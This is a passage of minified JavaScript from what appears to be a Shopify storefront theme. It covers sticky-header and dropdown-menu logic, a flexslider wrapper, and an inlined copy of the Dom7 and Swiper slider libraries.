e=this.element.clientTop+this.element.clientHeight+50,t=(document.documentElement.scrollTop||document.body.scrollTop)>e;this.$sticky.toggleClass("sticky",t),t?(this.$sticky.parent().removeClass("unstuck"),this.$sticky.parent().addClass("stuck")):(this.$sticky.parent().removeClass("stuck"),this.$sticky.parent().addClass("unstuck"))},this.loadStickyHeader=()=>{if(this.$sticky=this.$element.find(".sticky-header-wrapper"),0!==this.$sticky.length){var e=this.$sticky.find(".sticky-header-menu"),t=this.$sticky.find(".sticky-header-icons");r()("#main-navigation-wrapper").clone().appendTo(e),r()(".cart-link li a").each((function(){r()('<div class="sticky-header-icon"></div>').append(r()(this).clone()).appendTo(t)}));this.$sticky.find(".sticky-header-search");r()(".mobile-header--wrapper").clone().appendTo(this.$sticky.find(".sticky-mobile-header")).find(".slide-menu-mobile").off("click").on("click",(function(){r()("#theme-menu").trigger("mobile:toggle")})),window.addEventListener("scroll",this.updateStickyHeader),this.updateStickyHeader(),this.$sticky.find(".slide-menu-cart").off("click").on("click",(function(e){return r()("#cartSlideoutWrapper").trigger("cart:toggle"),e.preventDefault(),!1}))}},this.loadDropdownHover=()=>{this.dropdownTimeout=null,this.touchHoverTimeout=null,this.dropdownHandle()},this.openMenu=(e,t,n=!1)=>{if(t.is(".dropdown-envy-toggle")){this.closeAllDropdowns();let t=e[0].offsetHeight+e[0].offsetTop;e.find("> .dropdown-menu:not(dropdown-menu--mega)").css("margin-top",t+"px");var i=r()(".header-wrapper");r()(".sticky").length>0&&(i=r()(".sticky-header-wrapper"));let n=i.position().top+i.outerHeight()-1;i.is(".header-wrapper--overlay.unstuck")&&r()(".notification-bar").length&&(n-=r()(".notification-bar").outerHeight()),e.find("> .dropdown-menu--mega").css("margin-top",t+"px")}e.addClass(n?"force-open":"open"),this.selectMenuDirection(e)},this.closeMenu=e=>{e.removeClass("open")},this.getMenuFromHandler=e=>e.is(".dropdown-envy-toggle")?e.parent():e,this.dropdownHandle=()=>{var e=this.$element.find(".dropdown-envy-toggle,.dropdown-menu > li,.dropdown-menu--mega");e.off("mouseenter touchend focus").on("mouseenter touchend focus",e=>{e.stopPropagation();const t=r()(e.currentTarget),n=this.getMenuFromHandler(t);"touchend"===e.type&&(this.touchHoverTimeout&&(clearTimeout(this.touchHoverTimeout),this.touchHoverTimeout=null),this.element.classList.add("touch-hover"),n.is(".dropdown-submenu,.mega-menu--dropdown-wrapper")&&!n.hasClass("open")&&e.preventDefault()),n.closest(".mega-menu--dropdown-wrapper").find(".open").not(n.closest(".dropdown-submenu")).removeClass("open"),this.dropdownTimeout&&clearTimeout(this.dropdownTimeout),this.dropdownTimeout=setTimeout(this.openMenu,10,n,t)}),e.off("mouseleave blur").on("mouseleave blur",e=>{const t=r()(e.currentTarget),n=this.getMenuFromHandler(t);this.dropdownTimeout&&clearTimeout(this.dropdownTimeout),this.dropdownTimeout=setTimeout(this.closeMenu,1500,n)}),r()(".nav-pills").off("mouseleave").on("mouseleave",this.navigatedFromMenu),r()("body").on("touchstart",this.navigatedFromMenu)},this.navigatedFromMenu=e=>{this.touchHoverTimeout&&clearTimeout(this.touchHoverTimeout),this.touchHoverTimeout=setTimeout(()=>{this.touchHoverTimeout=null,this.element.classList.remove("touch-hover")},50),"mouseleave"!==e.type&&0!==r()(e.target).parents(".mega-menu--dropdown-wrapper.open,.dropdown-submenu.open").length||this.closeAllDropdowns()},this.closeAllDropdowns=()=>{r()(".mega-menu--dropdown-wrapper.open,.dropdown-submenu.open").removeClass("open")},this.selectMenuDirection=e=>{var t=e.find(".dropdown-menu .dropdown-menu").map((function(){var e=r()(this),t=e.css({display:"block",visibility:"hidden"}).outerWidth();return e.css({display:"",visibility:""}),t})),n=Math.max.apply(null,t),i=e.find("> .dropdown-menu");if(0!==i.length){var s=i.offset().left,a=s+i.outerWidth()+n>r()("body").width()&&s-n>0;i.toggleClass("dropdown-submenu-left",a)}},this.fixHeaderHeight=()=>{var e=r()("#shopify-section-announcement-bar").height(),t=r()("#shopify-section-header").height(),n=r()("#shopify-section-text-adverts").height(),i=e+t+n,s=e+n;r()(".slideshow--full-screen").length&&(0===r()(".header-wrapper--overlay").length?(r()(".slideshow--full-screen").css("height","calc(100vh - "+i+"px)"),r()(".slideshow--full-screen ul.slides li").css("height","calc(100vh - "+i+"px)")):(r()(".slideshow--full-screen").css("height","calc(100vh - "+s+"px)"),r()(".slideshow--full-screen ul.slides li").css("height","calc(100vh - "+s+"px)")))},this.$element=r()(t),this.loadStickyHeader(),this.mobileMenu=new T(e,document.querySelector(".mobile-menu--wrapper")),this.predictiveSearch=new E(e,t),this.loadDropdownHover(),this.fixHeaderHeight(),this.localization=new _(e,t),this.theme.loadIcons()}}class M extends p.a{constructor(e,t,n){super(e,t,n),this.localization=new _(e,t)}}n(17);class A{constructor(e,t){this.getSpeed=()=>parseInt(this.$element.data("sliderSlideTime")),this.getId=()=>this.$element.data("sliderId"),this.getSmoothHeightState=()=>r()(window).width()<767,this.getAnimation=()=>this.$element.data("sliderAnimation"),this.getDots=()=>this.$element.data("sliderDots"),this.getArrows=()=>this.$element.data("sliderArrows"),this.currentSlide=()=>this.$element.find(".flex-active-slide").data("slide-index"),this.showSlide=e=>{this.getSpeed()>0&&(this.flexslider.pause(),this.forcePause=!0),this.currentSlide()!==e&&this.flexslider.flexAnimate(e)},this.startAnimation=()=>{this.forcePause=!1,this.getSpeed()>0&&this.flexslider.play()},this.onSlideChange=e=>{var t=this.getSpeed();!this.forcePause&&!e.playing&&t>0&&(clearTimeout(this.restartTimer),this.restartTimer=setTimeout((function(){e.play()}),Math.max(0,6e3-t)))},this.configure=e=>{if(0!==r()(window).width()){var t=this.getSpeed(),n=this.getId(),i=this.$element.find("ul.slides li").length,s=r.a.extend({directionNav:this.getArrows(),controlNav:this.getDots(),startAt:0,slideshowSpeed:t,animation:this.getAnimation(),controlsContainer:r()(".slider-pagination-container.slider--"+n),customDirectionNav:r()(".flex-direction-nav.slider--"+n+" a"),slideshow:t>0&&i>1,touch:i>1,pauseOnAction:!0,after:this.onSlideChange.bind(this)},e);return 0===r()(".slider-pagination-container.slider--"+n).length?e.controlNav=!1:e.controlNav=!0,0===r()(".flex-direction-nav.slider--"+n+" a").length?e.directionNav=!1:e.directionNav=!0,this.$element.find("ul.slides").width("auto"),this.$element.flexslider(s).data("flexslider")}setTimeout(this.configure.bind(this),200)},this.theme=e,this.element=t,this.$element=r()(t),this.restartTimer=null,this.forcePause=!1,this.$element.find(".slides li").css("width",this.$element.width()),this.flexslider=this.configure({}),r()(window).off("blur")}}class j extends p.a{constructor(e,t,n){super(e,t,n),this.onBlockSelect=({element:e})=>{const t=parseInt(e.dataset.slideIndex,10);this.slider.showSlide(t)},this.onBlockDeselect=()=>{this.slider.startAnimation()},this.sliderElement=t.querySelector(".flexslider-homepage"),this.slider=new A(e,this.sliderElement)}}class $ extends p.a{constructor(e,t,n){super(e,t,n),this.onBlockSelect=({element:e})=>{const t=parseInt(e.dataset.slideIndex,10);this.slider.showSlide(t)},this.onBlockDeselect=()=>{this.slider.startAnimation()},this.sliderElement=t.querySelector(".flexslider-homepage-testimonial"),this.slider=new A(e,this.sliderElement),e.testimonials=e.testimonials||{},e.testimonials[t.dataset.sliderId]=this.slider}}var L="undefined"==typeof document?{body:{},addEventListener:function(){},removeEventListener:function(){},activeElement:{blur:function(){},nodeName:""},querySelector:function(){return null},querySelectorAll:function(){return[]},getElementById:function(){return null},createEvent:function(){return{initEvent:function(){}}},createElement:function(){return{children:[],childNodes:[],style:{},setAttribute:function(){},getElementsByTagName:function(){return[]}}},location:{hash:""}}:document,P="undefined"==typeof window?{document:L,navigator:{userAgent:""},location:{},history:{},CustomEvent:function(){return this},addEventListener:function(){},removeEventListener:function(){},getComputedStyle:function(){return{getPropertyValue:function(){return""}}},Image:function(){},Date:function(){},screen:{},setTimeout:function(){},clearTimeout:function(){}}:window;class O{constructor(e){const t=this;for(let n=0;n<e.length;n+=1)t[n]=e[n];return t.length=e.length,this}}function I(e,t){const n=[];let i=0;if(e&&!t&&e instanceof O)return e;if(e)if("string"==typeof e){let r,s;const a=e.trim();if(a.indexOf("<")>=0&&a.indexOf(">")>=0){let e="div";for(0===a.indexOf("<li")&&(e="ul"),0===a.indexOf("<tr")&&(e="tbody"),0!==a.indexOf("<td")&&0!==a.indexOf("<th")||(e="tr"),0===a.indexOf("<tbody")&&(e="table"),0===a.indexOf("<option")&&(e="select"),s=L.createElement(e),s.innerHTML=a,i=0;i<s.childNodes.length;i+=1)n.push(s.childNodes[i])}else for(r=t||"#"!==e[0]||e.match(/[ .<>:~]/)?(t||L).querySelectorAll(e.trim()):[L.getElementById(e.trim().split("#")[1])],i=0;i<r.length;i+=1)r[i]&&n.push(r[i])}else if(e.nodeType||e===P||e===L)n.push(e);else if(e.length>0&&e[0].nodeType)for(i=0;i<e.length;i+=1)n.push(e[i]);return new O(n)}function z(e){const t=[];for(let n=0;n<e.length;n+=1)-1===t.indexOf(e[n])&&t.push(e[n]);return t}I.fn=O.prototype,I.Class=O,I.Dom7=O;"resize scroll".split(" ");const D={addClass:function(e){if(void 0===e)return this;const t=e.split(" ");for(let e=0;e<t.length;e+=1)for(let n=0;n<this.length;n+=1)void 0!==this[n]&&void 0!==this[n].classList&&this[n].classList.add(t[e]);return this},removeClass:function(e){const t=e.split(" ");for(let e=0;e<t.length;e+=1)for(let n=0;n<this.length;n+=1)void 0!==this[n]&&void 0!==this[n].classList&&this[n].classList.remove(t[e]);return this},hasClass:function(e){return!!this[0]&&this[0].classList.contains(e)},toggleClass:function(e){const t=e.split(" ");for(let e=0;e<t.length;e+=1)for(let n=0;n<this.length;n+=1)void 0!==this[n]&&void 0!==this[n].classList&&this[n].classList.toggle(t[e]);return this},attr:function(e,t){if(1===arguments.length&&"string"==typeof e)return this[0]?this[0].getAttribute(e):void 0;for(let n=0;n<this.length;n+=1)if(2===arguments.length)this[n].setAttribute(e,t);else for(const t in e)this[n][t]=e[t],this[n].setAttribute(t,e[t]);return this},removeAttr:function(e){for(let t=0;t<this.length;t+=1)this[t].removeAttribute(e);return this},data:function(e,t){let n;if(void 0!==t){for(let i=0;i<this.length;i+=1)n=this[i],n.dom7ElementDataStorage||(n.dom7ElementDataStorage={}),n.dom7ElementDataStorage[e]=t;return this}if(n=this[0],n){if(n.dom7ElementDataStorage&&e in n.dom7ElementDataStorage)return n.dom7ElementDataStorage[e];const t=n.getAttribute("data-"+e);return t||void 0}},transform:function(e){for(let t=0;t<this.length;t+=1){const n=this[t].style;n.webkitTransform=e,n.transform=e}return this},transition:function(e){"string"!=typeof e&&(e+="ms");for(let t=0;t<this.length;t+=1){const n=this[t].style;n.webkitTransitionDuration=e,n.transitionDuration=e}return this},on:function(...e){let[t,n,i,r]=e;function s(e){const t=e.target;if(!t)return;const r=e.target.dom7EventData||[];if(r.indexOf(e)<0&&r.unshift(e),I(t).is(n))i.apply(t,r);else{const e=I(t).parents();for(let t=0;t<e.length;t+=1)I(e[t]).is(n)&&i.apply(e[t],r)}}function a(e){const t=e&&e.target&&e.target.dom7EventData||[];t.indexOf(e)<0&&t.unshift(e),i.apply(this,t)}"function"==typeof e[1]&&([t,i,r]=e,n=void 0),r||(r=!1);const o=t.split(" ");let l;for(let e=0;e<this.length;e+=1){const t=this[e];if(n)for(l=0;l<o.length;l+=1){const e=o[l];t.dom7LiveListeners||(t.dom7LiveListeners={}),t.dom7LiveListeners[e]||(t.dom7LiveListeners[e]=[]),t.dom7LiveListeners[e].push({listener:i,proxyListener:s}),t.addEventListener(e,s,r)}else for(l=0;l<o.length;l+=1){const e=o[l];t.dom7Listeners||(t.dom7Listeners={}),t.dom7Listeners[e]||(t.dom7Listeners[e]=[]),t.dom7Listeners[e].push({listener:i,proxyListener:a}),t.addEventListener(e,a,r)}}return this},off:function(...e){let[t,n,i,r]=e;"function"==typeof e[1]&&([t,i,r]=e,n=void 0),r||(r=!1);const s=t.split(" ");for(let e=0;e<s.length;e+=1){const t=s[e];for(let e=0;e<this.length;e+=1){const s=this[e];let a;if(!n&&s.dom7Listeners?a=s.dom7Listeners[t]:n&&s.dom7LiveListeners&&(a=s.dom7LiveListeners[t]),a&&a.length)for(let e=a.length-1;e>=0;e-=1){const n=a[e];i&&n.listener===i||i&&n.listener&&n.listener.dom7proxy&&n.listener.dom7proxy===i?(s.removeEventListener(t,n.proxyListener,r),a.splice(e,1)):i||(s.removeEventListener(t,n.proxyListener,r),a.splice(e,1))}}}return this},trigger:function(...e){const t=e[0].split(" "),n=e[1];for(let i=0;i<t.length;i+=1){const r=t[i];for(let t=0;t<this.length;t+=1){const i=this[t];let s;try{s=new P.CustomEvent(r,{detail:n,bubbles:!0,cancelable:!0})}catch(e){s=L.createEvent("Event"),s.initEvent(r,!0,!0),s.detail=n}i.dom7EventData=e.filter((e,t)=>t>0),i.dispatchEvent(s),i.dom7EventData=[],delete i.dom7EventData}}return this},transitionEnd:function(e){const t=["webkitTransitionEnd","transitionend"],n=this;let i;function r(s){if(s.target===this)for(e.call(this,s),i=0;i<t.length;i+=1)n.off(t[i],r)}if(e)for(i=0;i<t.length;i+=1)n.on(t[i],r);return this},outerWidth:function(e){if(this.length>0){if(e){const e=this.styles();return this[0].offsetWidth+parseFloat(e.getPropertyValue("margin-right"))+parseFloat(e.getPropertyValue("margin-left"))}return this[0].offsetWidth}return null},outerHeight:function(e){if(this.length>0){if(e){const e=this.styles();return this[0].offsetHeight+parseFloat(e.getPropertyValue("margin-top"))+parseFloat(e.getPropertyValue("margin-bottom"))}return this[0].offsetHeight}return null},offset:function(){if(this.length>0){const e=this[0],t=e.getBoundingClientRect(),n=L.body,i=e.clientTop||n.clientTop||0,r=e.clientLeft||n.clientLeft||0,s=e===P?P.scrollY:e.scrollTop,a=e===P?P.scrollX:e.scrollLeft;return{top:t.top+s-i,left:t.left+a-r}}return null},css:function(e,t){let n;if(1===arguments.length){if("string"!=typeof e){for(n=0;n<this.length;n+=1)for(let t in e)this[n].style[t]=e[t];return this}if(this[0])return P.getComputedStyle(this[0],null).getPropertyValue(e)}if(2===arguments.length&&"string"==typeof e){for(n=0;n<this.length;n+=1)this[n].style[e]=t;return this}return this},each:function(e){if(!e)return this;for(let t=0;t<this.length;t+=1)if(!1===e.call(this[t],t,this[t]))return this;return this},html:function(e){if(void 0===e)return this[0]?this[0].innerHTML:void 0;for(let t=0;t<this.length;t+=1)this[t].innerHTML=e;return this},text:function(e){if(void 0===e)return this[0]?this[0].textContent.trim():null;for(let t=0;t<this.length;t+=1)this[t].textContent=e;return this},is:function(e){const t=this[0];let n,i;if(!t||void 0===e)return!1;if("string"==typeof e){if(t.matches)return t.matches(e);if(t.webkitMatchesSelector)return t.webkitMatchesSelector(e);if(t.msMatchesSelector)return t.msMatchesSelector(e);for(n=I(e),i=0;i<n.length;i+=1)if(n[i]===t)return!0;return!1}if(e===L)return t===L;if(e===P)return t===P;if(e.nodeType||e instanceof O){for(n=e.nodeType?[e]:e,i=0;i<n.length;i+=1)if(n[i]===t)return!0;return!1}return!1},index:function(){let e,t=this[0];if(t){for(e=0;null!==(t=t.previousSibling);)1===t.nodeType&&(e+=1);return e}},eq:function(e){if(void 0===e)return this;const t=this.length;let n;return e>t-1?new O([]):e<0?(n=t+e,new O(n<0?[]:[this[n]])):new O([this[e]])},append:function(...e){let t;for(let n=0;n<e.length;n+=1){t=e[n];for(let e=0;e<this.length;e+=1)if("string"==typeof t){const n=L.createElement("div");for(n.innerHTML=t;n.firstChild;)this[e].appendChild(n.firstChild)}else if(t instanceof O)for(let n=0;n<t.length;n+=1)this[e].appendChild(t[n]);else this[e].appendChild(t)}return this},prepend:function(e){let t,n;for(t=0;t<this.length;t+=1)if("string"==typeof e){const i=L.createElement("div");for(i.innerHTML=e,n=i.childNodes.length-1;n>=0;n-=1)this[t].insertBefore(i.childNodes[n],this[t].childNodes[0])}else if(e instanceof O)for(n=0;n<e.length;n+=1)this[t].insertBefore(e[n],this[t].childNodes[0]);else this[t].insertBefore(e,this[t].childNodes[0]);return this},next:function(e){return this.length>0?e?this[0].nextElementSibling&&I(this[0].nextElementSibling).is(e)?new O([this[0].nextElementSibling]):new O([]):this[0].nextElementSibling?new O([this[0].nextElementSibling]):new O([]):new O([])},nextAll:function(e){const t=[];let n=this[0];if(!n)return new O([]);for(;n.nextElementSibling;){const i=n.nextElementSibling;e?I(i).is(e)&&t.push(i):t.push(i),n=i}return new O(t)},prev:function(e){if(this.length>0){const t=this[0];return e?t.previousElementSibling&&I(t.previousElementSibling).is(e)?new O([t.previousElementSibling]):new O([]):t.previousElementSibling?new O([t.previousElementSibling]):new O([])}return new O([])},prevAll:function(e){const t=[];let n=this[0];if(!n)return new O([]);for(;n.previousElementSibling;){const i=n.previousElementSibling;e?I(i).is(e)&&t.push(i):t.push(i),n=i}return new O(t)},parent:function(e){const t=[];for(let n=0;n<this.length;n+=1)null!==this[n].parentNode&&(e?I(this[n].parentNode).is(e)&&t.push(this[n].parentNode):t.push(this[n].parentNode));return I(z(t))},parents:function(e){const t=[];for(let n=0;n<this.length;n+=1){let i=this[n].parentNode;for(;i;)e?I(i).is(e)&&t.push(i):t.push(i),i=i.parentNode}return I(z(t))},closest:function(e){let t=this;return void 0===e?new O([]):(t.is(e)||(t=t.parents(e).eq(0)),t)},find:function(e){const t=[];for(let n=0;n<this.length;n+=1){const i=this[n].querySelectorAll(e);for(let e=0;e<i.length;e+=1)t.push(i[e])}return new O(t)},children:function(e){const t=[];for(let n=0;n<this.length;n+=1){const i=this[n].childNodes;for(let n=0;n<i.length;n+=1)e?1===i[n].nodeType&&I(i[n]).is(e)&&t.push(i[n]):1===i[n].nodeType&&t.push(i[n])}return new O(z(t))},filter:function(e){const t=[],n=this;for(let i=0;i<n.length;i+=1)e.call(n[i],i,n[i])&&t.push(n[i]);return new O(t)},remove:function(){for(let e=0;e<this.length;e+=1)this[e].parentNode&&this[e].parentNode.removeChild(this[e]);return this},add:function(...e){const t=this;let n,i;for(n=0;n<e.length;n+=1){const r=I(e[n]);for(i=0;i<r.length;i+=1)t[t.length]=r[i],t.length+=1}return t},styles:function(){return this[0]?P.getComputedStyle(this[0],null):{}}};Object.keys(D).forEach(e=>{I.fn[e]=I.fn[e]||D[e]});const N={deleteProps(e){const t=e;Object.keys(t).forEach(e=>{try{t[e]=null}catch(e){}try{delete t[e]}catch(e){}})},nextTick:(e,t=0)=>setTimeout(e,t),now:()=>Date.now(),getTranslate(e,t="x"){let n,i,r;const s=P.getComputedStyle(e,null);return P.WebKitCSSMatrix?(i=s.transform||s.webkitTransform,i.split(",").length>6&&(i=i.split(", ").map(e=>e.replace(",",".")).join(", ")),r=new P.WebKitCSSMatrix("none"===i?"":i)):(r=s.MozTransform||s.OTransform||s.MsTransform||s.msTransform||s.transform||s.getPropertyValue("transform").replace("translate(","matrix(1, 0, 0, 1,"),n=r.toString().split(",")),"x"===t&&(i=P.WebKitCSSMatrix?r.m41:16===n.length?parseFloat(n[12]):parseFloat(n[4])),"y"===t&&(i=P.WebKitCSSMatrix?r.m42:16===n.length?parseFloat(n[13]):parseFloat(n[5])),i||0},parseUrlQuery(e){const t={};let n,i,r,s,a=e||P.location.href;if("string"==typeof a&&a.length)for(a=a.indexOf("?")>-1?a.replace(/\S*\?/,""):"",i=a.split("&").filter(e=>""!==e),s=i.length,n=0;n<s;n+=1)r=i[n].replace(/#\S+/g,"").split("="),t[decodeURIComponent(r[0])]=void 0===r[1]?void 0:decodeURIComponent(r[1])||"";return t},isObject:e=>"object"==typeof e&&null!==e&&e.constructor&&e.constructor===Object,extend(...e){const t=Object(e[0]);for(let n=1;n<e.length;n+=1){const i=e[n];if(null!=i){const e=Object.keys(Object(i));for(let n=0,r=e.length;n<r;n+=1){const r=e[n],s=Object.getOwnPropertyDescriptor(i,r);void 0!==s&&s.enumerable&&(N.isObject(t[r])&&N.isObject(i[r])?N.extend(t[r],i[r]):!N.isObject(t[r])&&N.isObject(i[r])?(t[r]={},N.extend(t[r],i[r])):t[r]=i[r])}}}return t}},H={touch:P.Modernizr&&!0===P.Modernizr.touch||!!(P.navigator.maxTouchPoints>0||"ontouchstart"in P||P.DocumentTouch&&L instanceof P.DocumentTouch),pointerEvents:!!P.PointerEvent&&"maxTouchPoints"in P.navigator&&P.navigator.maxTouchPoints>0,observer:"MutationObserver"in P||"WebkitMutationObserver"in P,passiveListener:function(){let e=!1;try{const t=Object.defineProperty({},"passive",{get(){e=!0}});P.addEventListener("testPassiveListener",null,t)}catch(e){}return e}(),gestures:"ongesturestart"in P};class q{constructor(e={}){const t=this;t.params=e,t.eventsListeners={},t.params&&t.params.on&&Object.keys(t.params.on).forEach(e=>{t.on(e,t.params.on[e])})}on(e,t,n){const i=this;if("function"!=typeof t)return i;const r=n?"unshift":"push";return e.split(" ").forEach(e=>{i.eventsListeners[e]||(i.eventsListeners[e]=[]),i.eventsListeners[e][r](t)}),i}once(e,t,n){const i=this;if("function"!=typeof t)return i;function r(...n){i.off(e,r),r.f7proxy&&delete r.f7proxy,t.apply(i,n)}return r.f7proxy=t,i.on(e,r,n)}off(e,t){const n=this;return n.eventsListeners?(e.split(" ").forEach(e=>{void 0===t?n.eventsListeners[e]=[]:n.eventsListeners[e]&&n.eventsListeners[e].length&&n.eventsListeners[e].forEach((i,r)=>{(i===t||i.f7proxy&&i.f7proxy===t)&&n.eventsListeners[e].splice(r,1)})}),n):n}emit(...e){const t=this;if(!t.eventsListeners)return t;let n,i,r;return"string"==typeof e[0]||Array.isArray(e[0])?(n=e[0],i=e.slice(1,e.length),r=t):(n=e[0].events,i=e[0].data,r=e[0].context||t),(Array.isArray(n)?n:n.split(" ")).forEach(e=>{if(t.eventsListeners&&t.eventsListeners[e]){const n=[];t.eventsListeners[e].forEach(e=>{n.push(e)}),n.forEach(e=>{e.apply(r,i)})}}),t}useModulesParams(e){const t=this;t.modules&&Object.keys(t.modules).forEach(n=>{const i=t.modules[n];i.params&&N.extend(e,i.params)})}useModules(e={}){const t=this;t.modules&&Object.keys(t.modules).forEach(n=>{const i=t.modules[n],r=e[n]||{};i.instance&&Object.keys(i.instance).forEach(e=>{const n=i.instance[e];t[e]="function"==typeof n?n.bind(t):n}),i.on&&t.on&&Object.keys(i.on).forEach(e=>{t.on(e,i.on[e])}),i.create&&i.create.bind(t)(r)})}static set components(e){this.use&&this.use(e)}static installModule(e,...t){const n=this;n.prototype.modules||(n.prototype.modules={});const i=e.name||`${Object.keys(n.prototype.modules).length}_${N.now()}`;return n.prototype.modules[i]=e,e.proto&&Object.keys(e.proto).forEach(t=>{n.prototype[t]=e.proto[t]}),e.static&&Object.keys(e.static).forEach(t=>{n[t]=e.static[t]}),e.install&&e.install.apply(n,t),n}static use(e,...t){const n=this;return Array.isArray(e)?(e.forEach(e=>n.installModule(e)),n):n.installModule(e,...t)}}var F={updateSize:function(){const e=this;let t,n;const i=e.$el;t=void 0!==e.params.width?e.params.width:i[0].clientWidth,n=void 0!==e.params.height?e.params.height:i[0].clientHeight,0===t&&e.isHorizontal()||0===n&&e.isVertical()||(t=t-parseInt(i.css("padding-left"),10)-parseInt(i.css("padding-right"),10),n=n-parseInt(i.css("padding-top"),10)-parseInt(i.css("padding-bottom"),10),N.extend(e,{width:t,height:n,size:e.isHorizontal()?t:n}))},updateSlides:function(){const e=this,t=e.params,{$wrapperEl:n,size:i,rtlTranslate:r,wrongRTL:s}=e,a=e.virtual&&t.virtual.enabled,o=a?e.virtual.slides.length:e.slides.length,l=n.children("."+e.params.slideClass),c=a?e.virtual.slides.length:l.length;let d=[];const u=[],p=[];function h(e){return!t.cssMode||e!==l.length-1}let f=t.slidesOffsetBefore;"function"==typeof f&&(f=t.slidesOffsetBefore.call(e));let m=t.slidesOffsetAfter;"function"==typeof m&&(m=t.slidesOffsetAfter.call(e));const v=e.snapGrid.length,y=e.snapGrid.length;let g,x,b=t.spaceBetween,w=-f,C=0,S=0;if(void 0===i)return;"string"==typeof b&&b.indexOf("%")>=0&&(b=parseFloat(b.replace("%",""))/100*i),e.virtualSize=-b,r?l.css({marginLeft:"",marginTop:""}):l.css({marginRight:"",marginBottom:""}),t.slidesPerColumn>1&&(g=Math.floor(c/t.slidesPerColumn)===c/e.params.slidesPerColumn?c:Math.ceil(c/t.slidesPerColumn)*t.slidesPerColumn,"auto"!==t.slidesPerView&&"row"===t.slidesPerColumnFill&&(g=Math.max(g,t.slidesPerView*t.slidesPerColumn)));const T=t.slidesPerColumn,E=g/T,_=Math.floor(c/t.slidesPerColumn);for(let n=0;n<c;n+=1){x=0;const r=l.eq(n);if(t.slidesPerColumn>1){let i,s,a;if("row"===t.slidesPerColumnFill&&t.slidesPerGroup>1){const e=Math.floor(n/(t.slidesPerGroup*t.slidesPerColumn)),o=n-t.slidesPerColumn*t.slidesPerGroup*e,l=0===e?t.slidesPerGroup:Math.min(Math.ceil((c-e*T*t.slidesPerGroup)/T),t.slidesPerGroup);a=Math.floor(o/l),s=o-a*l+e*t.slidesPerGroup,i=s+a*g/T,r.css({"-webkit-box-ordinal-group":i,"-moz-box-ordinal-group":i,"-ms-flex-order":i,"-webkit-order":i,order:i})}else"column"===t.slidesPerColumnFill?(s=Math.floor(n/T),a=n-s*T,(s>_||s===_&&a===T-1)&&(a+=1,a>=T&&(a=0,s+=1))):(a=Math.floor(n/E),s=n-a*E);r.css("margin-"+(e.isHorizontal()?"top":"left"),0!==a&&t.spaceBetween&&t.spaceBetween+"px")}if("none"!==r.css("display")){if("auto"===t.slidesPerView){const n=P.getComputedStyle(r[0],null),i=r[0].style.transform,s=r[0].style.webkitTransform;if(i&&(r[0].style.transform="none"),s&&(r[0].style.webkitTransform="none"),t.roundLengths)x=e.isHorizontal()?r.outerWidth(!0):r.outerHeight(!0);else if(e.isHorizontal()){const e=parseFloat(n.getPropertyValue("width")),t=parseFloat(n.getPropertyValue("padding-left")),i=parseFloat(n.getPropertyValue("padding-right")),r=parseFloat(n.getPropertyValue("margin-left")),s=parseFloat(n.getPropertyValue("margin-right")),a=n.getPropertyValue("box-sizing");x=a&&"border-box"===a?e+r+s:e+t+i+r+s}else{const e=parseFloat(n.getPropertyValue("height")),t=parseFloat(n.getPropertyValue("padding-top")),i=parseFloat(n.getPropertyValue("padding-bottom")),r=parseFloat(n.getPropertyValue("margin-top")),s=parseFloat(n.getPropertyValue("margin-bottom")),a=n.getPropertyValue("box-sizing");x=a&&"border-box"===a?e+r+s:e+t+i+r+s}i&&(r[0].style.transform=i),s&&(r[0].style.webkitTransform=s),t.roundLengths&&(x=Math.floor(x))}else x=(i-(t.slidesPerView-1)*b)/t.slidesPerView,t.roundLengths&&(x=Math.floor(x)),l[n]&&(e.isHorizontal()?l[n].style.width=x+"px":l[n].style.height=x+"px");l[n]&&(l[n].swiperSlideSize=x),p.push(x),t.centeredSlides?(w=w+x/2+C/2+b,0===C&&0!==n&&(w=w-i/2-b),0===n&&(w=w-i/2-b),Math.abs(w)<.001&&(w=0),t.roundLengths&&(w=Math.floor(w)),S%t.slidesPerGroup==0&&d.push(w),u.push(w)):(t.roundLengths&&(w=Math.floor(w)),(S-Math.min(e.params.slidesPerGroupSkip,S))%e.params.slidesPerGroup==0&&d.push(w),u.push(w),w=w+x+b),e.virtualSize+=x+b,C=x,S+=1}}let k;if(e.virtualSize=Math.max(e.virtualSize,i)+m,r&&s&&("slide"===t.effect||"coverflow"===t.effect)&&n.css({width:e.virtualSize+t.spaceBetween+"px"}),t.setWrapperSize&&(e.isHorizontal()?n.css({width:e.virtualSize+t.spaceBetween+"px"}):n.css({height:e.virtualSize+t.spaceBetween+"px"})),t.slidesPerColumn>1&&(e.virtualSize=(x+t.spaceBetween)*g,e.virtualSize=Math.ceil(e.virtualSize/t.slidesPerColumn)-t.spaceBetween,e.isHorizontal()?n.css({width:e.virtualSize+t.spaceBetween+"px"}):n.css({height:e.virtualSize+t.spaceBetween+"px"}),t.centeredSlides)){k=[];for(let n=0;n<d.length;n+=1){let i=d[n];t.roundLengths&&(i=Math.floor(i)),d[n]<e.virtualSize+d[0]&&k.push(i)}d=k}if(!t.centeredSlides){k=[];for(let n=0;n<d.length;n+=1){let r=d[n];t.roundLengths&&(r=Math.floor(r)),d[n]<=e.virtualSize-i&&k.push(r)}d=k,Math.floor(e.virtualSize-i)-Math.floor(d[d.length-1])>1&&d.push(e.virtualSize-i)}if(0===d.length&&(d=[0]),0!==t.spaceBetween&&(e.isHorizontal()?r?l.filter(h).css({marginLeft:b+"px"}):l.filter(h).css({marginRight:b+"px"}):l.filter(h).css({marginBottom:b+"px"})),t.centeredSlides&&t.centeredSlidesBounds){let e=0;p.forEach(n=>{e+=n+(t.spaceBetween?t.spaceBetween:0)}),e-=t.spaceBetween;const n=e-i;d=d.map(e=>e<0?-f:e>n?n+m:e)}if(t.centerInsufficientSlides){let e=0;if(p.forEach(n=>{e+=n+(t.spaceBetween?t.spaceBetween:0)}),e-=t.spaceBetween,e<i){const t=(i-e)/2;d.forEach((e,n)=>{d[n]=e-t}),u.forEach((e,n)=>{u[n]=e+t})}}N.extend(e,{slides:l,snapGrid:d,slidesGrid:u,slidesSizesGrid:p}),c!==o&&e.emit("slidesLengthChange"),d.length!==v&&(e.params.watchOverflow&&e.checkOverflow(),e.emit("snapGridLengthChange")),u.length!==y&&e.emit("slidesGridLengthChange"),(t.watchSlidesProgress||t.watchSlidesVisibility)&&e.updateSlidesOffset()},updateAutoHeight:function(e){const t=this,n=[];let i,r=0;if("number"==typeof e?t.setTransition(e):!0===e&&t.setTransition(t.params.speed),"auto"!==t.params.slidesPerView&&t.params.slidesPerView>1)if(t.params.centeredSlides)t.visibleSlides.each((e,t)=>{n.push(t)});else 